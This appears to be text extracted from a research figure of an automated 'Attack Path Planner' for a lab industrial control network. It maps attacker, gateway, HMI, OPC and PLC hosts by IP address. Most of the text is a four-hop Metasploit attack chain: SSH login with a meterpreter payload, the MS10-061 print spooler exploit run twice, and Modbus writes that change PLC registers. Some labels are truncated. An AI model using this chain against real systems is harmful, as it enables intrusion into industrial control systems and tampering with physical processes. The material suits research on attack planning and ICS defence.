 Attack Path Planner
Attack Paths
back
back to top
Attack Path A
Attack Path B
attacker
192.168.30.200
ex_cloud
gw
172.16.1.1
192.168.30.1
sw3
hmi
192.168.30.101
192.168.20.101
user1
192.168.30.102
sw2
user2
192.168.20.103
192.168.10.103
opc
192.168.20.104
192.168.10.104
sw1
plc
192.168.10.250
Attack Hop 1 (attacker
→ GW)
SSH (TCP/22)
msf> use auxiliary/scanner/ssh/ssh_login
msf> set rhosts=172.16.1.1
msf> set username=username
msf> set password=password
msf> set payload=linux/x64/meterpreter/bind_tcp
msf> exploit
Attack Hop 2 (gw →
HMI)
MS10-061 MICROSOFT PRINT SPOO
msf> use exploit/windows/smb/ms10_061_spoolss
msf> set rhosts=192.168.30.101
msf> set rport=445
msf> set payload=windows/meterpreter/bind_tcp
msf> exploit
Attack Hop 3 (hmi →
OPC)
MS10-061 MICROSOFT PRINT SPOO
msf> use exploit/windows/smb/ms10_061_spoolss
msf> set rhosts=192.168.20.104
msf> set rport=445
msf> set payload=windows/meterpreter/bind_tcp
msf> exploit
Attack Hop 4 (opc →
PLC)
MODBUS.WRITE_REGISTER.CHANG
msf> use auxiliary/scanner/scada/modbusclient
msf> set rhost=192.168.10.250
msf> set action=WRITE_REGISTERS
msf> set data_address=2
msf> set data_registers=30
msf> set unit_number 255